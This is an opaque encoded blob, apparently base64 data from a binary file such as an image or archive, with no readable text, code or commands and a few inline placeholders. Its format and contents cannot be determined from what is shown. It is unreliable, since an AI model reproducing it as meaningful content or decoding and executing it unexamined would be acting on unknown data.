WaDFgAuNLkNoz3IsBig1Vg0tBnPFSd/DBpzEye7pQ8dbAoGF2G0w0G4x1h54V16VAmyQ113tWpLdVTu62l0tH7RFznwMloJdAohAWKf0FjqBiD9cS2zQg6CtVlCQkXNBoBv5gcTAO4y1gi7kDB9B1SA1DpFtIeC51rikRnYt271t2SX41f5Zyco11jTTueuEverUQ23kWZ2Dzs2d2Qvth0LUFkOASZlsT/1kzGKgXORcAcbUsnPQljSs2rXd29g6UP8DMNbYmtak5FVRnFdsQN5pnVu6qVtmgNbztFx6Pd1d1QJC6rf6Q6QUA6t9MlwuzNHN2L/EHcsgDVki/aEJpV71xYAeqFXThVgpkMxU4r1qbV8qzVnQ1dkoClN/Ddq3zSBg0BYrhcTXLUdteU5gWALbJUdxlMm7NNbIZMPeXd+0PdDuMVYFiIJpja1hhSXOveCvBWFe3VDIDdprMJ/1dQUu4IHh6hvY3F4dwSfv7djPoEg3+UUDeAYKpl5gqFXa/doXfF2f5dUe3rn8rc4QlEDsNM+gfYIxNdr2fM/DRBLuk1Y7gGBwlV0MuOJptQMuNtYvpl7u2TJgCONoW97g5dX/5ClZbBgHNnbjEO6WH95bQZzjoFVhhPS3VxxcGrUnwtlCyhhfGs4MVV04i9wrjdsGL15kRm5kR37koXXOHnhkX3VSCXhkL6ZV2I1JPXhkPahSnq3LEBTlviwGCeDJxsFkCbBSMZ3iBF6CS2bkLfbiWXbkbdhPXO5ZTIYC5MRkX/5lO4ACDshTy3yCRrYwR+bDRUZOZGbk2CpjRhZFaF7kJ2hHDgDmXx4HbHhkKZCCFdgGdRCUEXBkDHi0hLTY5BLVfyC4QdZF3gxDTgo14JlkDOBlKLhie8bner5iCeA+EgCGZ1CAAQgHf3hdgg6HJdDne8YAAzjancNnheYAdDDa/5jkvTKu533GAGi00qvRxuqEorq8TieVgoXOZ6GFZS++Z1pWaYwuaYhuaXzuYTjlPXRQaIgOZpuGaZ026Xy+UHTAUynQ5yWYB3rO53m46HseamNuaW1eantuaoUWRW8p6Yzm6areZ0NQAJt+Arbo6jiogG6waQnQG/[base64]/AwjZPfJgbHDu0LR20NP20FhwLZdcR4lG3mvnCe1PCuPUenhVo8PTbGPuzYamyc7gFD+O26ljDUDpYR34YVgPF71ma1AO8O34ZuULM4GIfYloI4uAbUZocRAIlruIYnEFjUzgRz0SrDOIyzVowHAIAIYKQJ2L/2dm/MSKtePF/0bXH//oaCHgCGld3vNGduu37zOGdoh65Vin5BmOQ9ObdfEYwiCAfBzQ5BYJDzNzdtQidtDKhtm72zcCjjNJeAYthPKHZz/i5Y9QToVDJXEpTzHsZTqVXxO9WDNE+lNxfFUUdz0q69Q09zmIqDzx71tdMe8E7za6gAyk5zYkhzc8j1N6+CwcBeeULnB0hvQBZzQn5nymHV9QKeZ1h1KOB1Z492w27QO3/ZA+9ZTm9w0Q1Bj4xwJd5xaUd0q7XZ1ov0m4zJvta5W+fvy23MczQEObcjL8vtL2v2N5f3FdfauWlt/k6ee4+CNMeGaAh3OedqtoizN2eLaYIGa3hySjdsdRiF/+UmeP4Ghayy8hx4xRCQTbxThQiQF4LD0cuoBbf+0cUVQ0QGntb2hmeHApbPdZY3bJhv+Zd3eZq/+VxP9PhVbAa29l+FSXSw+Zk38Ab3844uvb6EPSlg+ZqPefYt8F8Zx7/260jXXSpW9aY37CIWx6YV9axvaAuGm0HP+nMl5jydG8p2+rAVepc3BHiY+SIwhJXHebbPemLwBmvwbruXAGLg9bu3eygoh2UwbMAvfChAhSygkXQJ3MTQco+PF8mwhMM1dsqwYecw8yN7AqYnfNLefM7/fJvX+UX3VXLcZJ8//ey0ec4HZRA0eqQX5fva/JhneQzg6772azrZ3Sgvgv/Ol/OYt3lvQIdy7LJBV32WP3s81Xzjx4B8v0wJ2HywVX6nN4RZZ3pmoOvZ733Qj/kn+CIWGQFol33VH/+YL4JlEAfg337td3lQIIwDqgM16CoYXjFR3YIvZ2/MYGeNZecwB4h/AgcSLGjw4EFgCoFNa0iO3DM9EgcMiBLFgAEpULxt7Mjx40ZvErpI2QYMncRz4YqdUxnuZbFwA/SgU0hSgpSVxXby7OnzZziNIEX6RFQMESJDSpciMpB0abEoQz32oKlQihQJUDxy9eY1pNevH0Hq0clyZ4+pUrAVw8b2bVu3RdS2resW7lu3hrDtNcS1hyEJQ6UYWiIWCjPBUxf/h4QihdmwUaNGjGIGtuvlsBsxiJOWivHhShJQZRKUJUyYNbgK5KDVoIGbVh0AAFAFBwwYK1Y4beH0zwZBG7w5TRBYfAvC5MqX/1vIkCE5dBAnUryIMWxYnCVPSgx37qy/leH96RmAzqSULoqxY99m9id8nyvXh5Xy01AxQ0/182eaf4AUGLA3IIEFGlggeNiEw5YUA66A310RvkVgD3nhdVdffPFlyDbsMeMXez1UQJ833RyomTjMcLMMiy2uuMwBJxaIwTsJfEBISBJIwEgmmWjhiislEHEBF5dcghouqhVQAC2uNdBKKwA8YBsYrOg2QW8CARdEEAghxxyYYQLT/[base64]/pQTTUXVzv7bBhJrsZak69ZG2Vttt2WWx6l6AZmLXmQ+3ZC504jnboUVURRDz0UoZHDO2PXt1f4Cu7N4IM7JoXEgRL8r0/oEP44vv3CN6jBhCaaFMCFQ745L1ihMXHFlOoUZzHhRSGB5oFyzJOpmhuAKaJLpeX6yQqME00P6iyhx8pRVDDX4E9UMDvkFSwDxeBSjPANzrh+Q8jmhHzQNPVOlwB1CZkA+ULU3XdvfbLhE4G1kc2Wf76Rl2RxGrRfg92kk2NfC8Bs/wAAN/5vO8f/kEPP1F2dAXqgOV4UjhdTIJwBCXdAzU3hcIl7U0xItzjG+USAj1vg5CpnFIQl7F07AcbmDlgSiunhXS/5jgSLMZNnmOQJj8LXFAZ3QHTApS7bkCFHYqfDOBQBh7xYQe66UATBwDBwU6iA7yqgRAEJDgqNGNHmMGArcWSFEAd4h64AEbQPjOEDmdhRJgihhag17XsBcFoZh6VGnzVtfERYxBvdSIRLOKtZV7OasohgtT1S7RJzVF9qcLGaaNWhNU1CwD8aIJAQhCB/jhyXMOSWLomsqyJPMCABY+iNA8ZwgQn8JBQmRkJDzClO44EJnb6TyphQED5SmEInCSiByRki/yIT6wFJMMALjWEOLQaMJS/[base64]/ywAlLCejhlntDHjp/2c1teHAnr4ThLyc21Kwsc5nd1GQnw7rJBXJyCnhpiyFw2slNisgQSP98q+/iSkClKlWqa+1kESowmcmMgBkqKMcyAhrQTAJLBc4rByC+AYh5JjaxBHWsrj7wz1str7KBDWhgAzuZpiV0oZ4Nw0K5sAh7dhFo9qye04ggJPKhRjWuXRItPipSkiayFW5AKW4HYq5z0Y2S1VkTBjAAS0xOoQelfIk/ngDL5fICGOGRyHm2kZ5tcjOWqjsqTwwhL6mGc6bhZG5YYfmMo3gQCssdLnHRe971rpe4OQ0rL4oQlwzpAbyw7EFc4apf7p7XveG9r0AD+g1bVfZW5RAHQC9rszL8sxy4cvA3IBzhMTi4HF2U8D/LgDPB2iygUFtfGGIA2hCTOAtv1Of/aa2n2jiSD5BKkpZsE/mkgtwvtzbe30rRtC7rBNCuUwgUUCUS0/PqQQHDPTKS2QvLgfkpXk3dht66YN6vKrnKVoalAShXDANc+b9dZq8EitAF6i73CXxJSg/IvN5xwHUEUZhMBQQ75S+zNxWCfXBiJYtYyZaBwwA1MIMhXI4Kf2MME86nPhOt6HqWY4u4mh4RshCDNUx6DXVYg2pikAULwDFqLC4S+1rrNdg6qVpQgtI/HnA/s4HhH63+RylsnFuVNqS3lVQTRorQ3pEIt5s+noI/gNFl/g5XcjwxwBOEaF8vJ5nOVoYCU/DzjF87G5ZCfMLEWjoAuPiFvVRdigLZ/ytOJAY0zgGNgmCXoVxnizPMhECwYr+xT0QjOsICrrBkP2BhetNbogHoNPfkeLWEqi99FiCCBS6BadXUoQ64aLilY3CJhINYNbh4A2tYg4BDik1+USJb2agEh1gTpBayxi2OzxQdl/I43NWeAgbCccOXw9IbBBM2zXNeZQkgyigC/HIRivC5bUQkCgfbS374osJxPAOXSlbAUqJwZXUMQMEcvjoheg1LDLi7B6lghjgCyo3mNTrRYzjjBwLwjqflc9Bln96/4x5wgfuxClmw+/rW94UQL9zSaxBFHURByEtrOgYxaHjD31BIxNfB8Iavw/s2/prJm9rjtJFS2eCg+f/bkNwK/7ACt9wmEDE8ABMPODncIqmQlfrPt+wyQBR4AYHhzr72sLT97K0dDl3HMPdTyD0GZi/73x/wmT65IQSGj3viL9/3zl9u7oc/xCfkzX9QR0qinvD8KTzBf0Yn5U4oZ4goPGMcUF6Cevp7Xt/zfPwGgIfsh3977l99BH0uh/0bUQYHj6ARAC0HN4xAAAIUNwjaPOVTF0EN98zdAr5AADxg2r3A+PgREVSBKawP3p1GDOzdGnxB3/ldwwGe4r0BCRbAG+QACpJgwzEB4mEcCr7gG2RAw8kgCm5cCFQLDjJSK4RAbMQG/dCPqgXh6T3AA7hABxzBcmDCPyAh6o3/y27xT/+43ksZADrMX/JdofwlnxXuFAZ4gNBNzB7ogQGEgwFkkhZCABQowOIUwRnGHxa+oRtmYQypR94Q3R5EgVJkWey0S3/oWu0N3x6whaY8AzrkjRBJwB8ynyIuH/HxggJYRAUYwAHcngEJXw8I1v253aABAmI1mid2IidGmL5pEb2tXQBIoMBJ4AuoIhGsIsJlYBZ8gabJYgd6oAdi2qWB4BuIAgmeIGu84AvSAjCO4Am+IALkwDG+4OJlAArSwsbBjzNCIwIk4z+gQDWiQBNkozY2wT/Eghd4oxKggBJ4QTgu4T/8wBIyoUAoYRMqR8rRDcthRA8snzcI0QN5/[base64]/oAXoMAPoMARoKM6tmPcSBKa2A2PoYFHQgAEkEAExQkiXmHyDSRPlU4xIaLsGabsIaagGAVjEp83eCEaSEwYWkwxPP/DRlLmHihFUxiCRKZmu/CYptQeR2amazKmGzIfY9YmL0hADzwiEqFbFHwdCXTD1ZXD/[base64]/bAM+xBljlFtCUKh7joZA4Af6gmkFqERcDeHlAmjxrpkdami87/HiXgxD9IDDyMwyO6GZUK1gDUn/[base64]/J1IeL0AAlEKbQqAJXy5ghcqZVeXZ91Qxl0gyZ26ZieKbu2ayuyqxuxIlC+Ine6/2ksYqCcamcMVMEXxCKf9ivAbqC/3mu/3isVfAEVUIEgCMJYkqWOSOqkTmqjRizFcgAGWCzFTuxocEAlWGoloMLHVoLIimwTvMKnduM/fCNd/gOpHoQYTOhBrKpA/MIvRMA/1CzqPSH/[base64]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[base64]/5rCSP+ZJW07/[base64]/dlbX70S0pcFPlI/wEwkpKcpFyKIhRk1I1JkPGkk0ha0slc5jOiZGUIQ7OlCoIQhKtkJWwwUBvfOWQ3vXncDJfAAXPIDqh2SkjGgKImooYOIjU80P+lCAIP+8TDO8xpjkCqeZDmPWEb22AGWSBlCLI8AaqHamIV/xGW7UShd9FIEigkAApzbLMhD0leJZiiACRdAxSgQMUrSBWPUIDCjOZzCBD0I4OTnARP/ugngbLwE39UAGgHCQAKapXQLfjEBg3V1a60dpQbveV+oWXK/QCo0RvZpaPAwGR2Gmi3JZ1LpCWF0mxPipmU1qs1+8JX4lIjwpm+ZjZFuA4wntEm3/XEHDlt3Jg6d6dctc6I5IlipJB6oOUdhKjVXOoS9+Qm2q0OTsUwizqyWhkpmEOKrcOiyy71u2dAr61S7IM0QcGQHkRDAcCAKjk5AgQIAKEPCUFFKtT/kYpxjIBEToyCfBIygvGYKj+GFYMM+KmqHwAUTxnhCApaEgGF/mMCH/5HZhv60PhF9ChI+axGJZmjb6V2KFlFxrh6kMkGNiakDyRp5tiF0sAVzjX70um/[base64]/yeElJM77nFl/jY40chUNbgRGONyw0okT242EgAGWVxoUH8Ao3GYu+lQCRLlzP1DDxOBzwxpp00MFAEUS0AGeUdb6Ev1cnUZG3OZIRK6eNQUIrkzhxSk2idtmMM+UJwu8bD4KIcs4dDxUJMEnAjFnXURAlK8KUKQaA5QXFo5B4C4z/R6gGukApy9Q8j0/uFg+IiKsITtVDtHkBI7qqQKoFYER9KQvgewT7NBMeSqWY2XHtFlbXiRG7h2pdpc65rXvfY1bHXspH9IKTP/8AxnpE64f/g2Xw9rXG12s7jdIGPaTampHSbuD93wGT5yikw04PSP0c2QGLU7szYwMJGeRP8BHT0QH3l4KW/ilGcb6hAPrgaQxTFLgO0HCp3J2nkQDjRnhokKeBY3tuUFEAJPas6zmqiYEIcrMeJelIC401SybXiFI11kuBMHoIBxfHzi/5gPH8pKEVKlfOVA4CdKxHAEO7oCTlGQQRM4IoPeu8AnD1BFBJafc/jtnLMFHODaKjn0Wu9KgTPW9a6Vbjdfh/QfI/VJ6Nz19KpL05Qc+DVWhRKcsDgk2ykki2y6PhsMcMQQxEguMwcCDCcGSht64P/0RE/k7iEGYGVWRmZKJso6hiASglB6YhuQqGTiAVKKSndcZt6y6UBWIFLUwSfY6SA8UJkkD04IgRB6B208UFb/okispO53UmEB8M/uEkIBXKjwiCiurkh5OEICkgcIdCfRIuUiLqKgDkKM+EA+MIL2OoUjyiA/fG/[base64]/[base64]/[base64]/SAfIGYo784a0OZTyiaAgFbnWuqay+Uqx+Z7ocTGZWRwEOELwgEFJyJ1J+cUIK71C0YXlw8YvSBInY6UDG4boQIhkwZhvwJL3WMjwrAU/0oAKjqPOeCAJUxs62Q4m0UTi7kSMAq4u6iJ5kj8ESyxoSIgp9L1VkYAA+QhyoII9wIo9QpTAD6SdqYQsmYAu2IAgYsydUrehOzNbicDIxyTIZ6B8aqEPt5h8awydIZADQAR1I7x+Qwdj/[base64]/gEx/8EKHpQTGHNiHmogK1RT5ZAyO/Xodo1ceGUpyOEJpsEACi1EqWxdNKM2rw4DUAEDKsEOyPMV+Io8TaMSxm7fWrJ4XOZG7YSoNrErp1IbKJEZsIhN0UM3nSh3KhAUC8/Lam8nw2gV/1eHOMsKqmARUr5Tm2awFqPz8BYgZw5CebaDEJzyIL6zTszMH7BTy2BHdzaOJQ/O8tJzGtPELSGuDN5zWeVqAcjIZhQgLlUgFVJBF/MTP0ulLwOEUQ8LVVDlAQRzUTstVSBkkICiFio1xDS2Uv/hsqzmoRxzUzOUbsYlRZEhRdNJOZbgERECtngsM0KFOJZAHZgBGF4BA17BDnQ2Z2HDHPqAEkEhrF7mV7+jeLzxT+0E4xQNWfEv4oZQCr4SStEjB7Fo29wSAnqSJ5GTqAZlOTNwdYzSJ8DMSrcjFaOhKbphAYrxIM4WTsZhqKoqTSwOvvIqwNTLZJBEHaSAPIkoPf/J0iEq5Szj9D3jyh+KA86CsGZe4ZzAq4v+4ZwmZHtkT1CjMCGMJkAIq/dc7gGOoCcYNVFB1yfy4Bd4IiE4wQr+AXU5gaG2oGN9YmLc5/k0dSg6lTK3QUMtsyeeYI6eQQowLj0iAzKIDVYNN0udCHIyYXKYQVZn9YNe4WeFtWW0oQ+IVjnCik5cZgGOELvqpNrE8+GAQADRYwVAoQh6QB0MDiHINl6Pcyf/YV+L8x8a4QCzVTl7AgSjkxaf0xansxkX4CxZBwThBIAD1aqGCksNgBmM19ocomagS2PiQU2vYT2VKL2AIOzG4QmQCAPuVvbSC3KzLIDPyb+Awoz6A3v/sIdQU3g/8sj3XpgL5VFRewLnSlfEGEpjP3ZCkCF2C0kgZzeBOhVlE+KjUrYnzIUjooFg0CMKzAtvtOQVatPgEuIV+uiIVaMSukQkmYEj4qFGi4c1fUhPXmdp/WEJRDE3KxATHaIMIm5pf0K8Wg9JNvgZVdFfm5QHVVG6LMZrewncmMcnfHFskfLwfIZUnPJADCB5qtMfasplhsctpTQZ27Zx4+0r7TQT9EyteiCTgQK8dIeINo6EfcK/gJByfcaQSZnk+LMnPFdURCU//qmVj6BzeyJicwL5FBQoTPd0R+xjbQAJGqqHde6HKfMfYreIUVaZewIyOGIFUGHb9MBu/[base64]//[base64]/Rra04oFwhYoMLuCk0+GI4+12bScsclxWNiCC8I1p7ArQpEFi7DGOIKjn/wUt7gg+iy5CXsGfckXJH/J8GtcT/L9dz8+gwRSwI5KHF/+ETfOITggAJPKEnfvsffAFXEiEhTAC4YZepU7QYm3pJHIMjzCGu0WMJKgEVzAvdZtQ8pVvD+0BKgSGLKWgFHsibvFhQHg5HH7BkuNghCAGpDiIagNNrAzd5Yk8CWDHLvMzNWvF93TS+mjO6lgi+XUel0xQVlpI8CBkoxGKDX2EbDqCtFruIqOllxjRao/W0uWsYi6c5ixN2EoIAG4p6M2bDiVB3+sBnaI9TSKUvf+IIWCIheHkLbMAGgoDVfbvGE8ITghkoZB3WZTzGc+UYfOAfuODHJ4QMitsn7gYUjLcPMsGJCKESNKO2hJUQ+kDKvZg8/9MpNTyIEfsgyQ9CHV7GZawXPg7NO9SZdawZK/0BrMJqauEjit6Yrxc9UjKmNa9ovhUbvi8mJd98sfFaRl5P8JYIpJcn0VH7uSL8wgn7kx33PL/[base64]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